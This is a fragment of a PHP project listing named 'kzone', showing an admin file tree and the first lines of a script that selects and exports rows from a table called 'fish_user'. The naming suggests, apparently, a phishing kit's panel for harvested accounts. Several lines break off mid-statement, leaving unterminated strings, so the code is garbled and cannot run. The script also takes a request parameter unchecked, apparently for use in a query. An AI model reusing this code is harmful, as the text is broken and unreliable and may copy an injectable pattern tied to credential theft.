 kzone
admin
delete.php
export.php
index.php
list.php
login.php
pass.php
include
1 <?php
2 require_once '../include/common.php';
3 if ($islogin == 1) {
4 } else exit("<script language='javascript'>
5 if (isset($_GET['all'])) {
6 $sql = "select * from fish_user;";
7 $update = "update fish_user set output=1
8 } else {
9 $zhi = $_GET['id'];
10 if ($zhi == '') {